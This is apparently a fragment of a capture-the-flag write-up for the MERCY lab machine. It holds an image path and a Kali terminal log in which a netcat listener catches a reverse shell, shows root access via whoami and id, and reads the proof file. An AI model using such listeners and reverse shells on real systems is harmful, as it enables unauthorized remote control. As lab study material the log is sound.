 ┌──(root㉿kali)-[/home/kali]
└─# nc -lnvp 9000
listening on [any] 9000 ...
connect to [192.168.11.128] from (UNKNOWN) [192.168.11.166] 52362
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
author-secret.txt
config
proof.txt
# cat proof.txt
Congratulations on rooting MERCY. :-)
#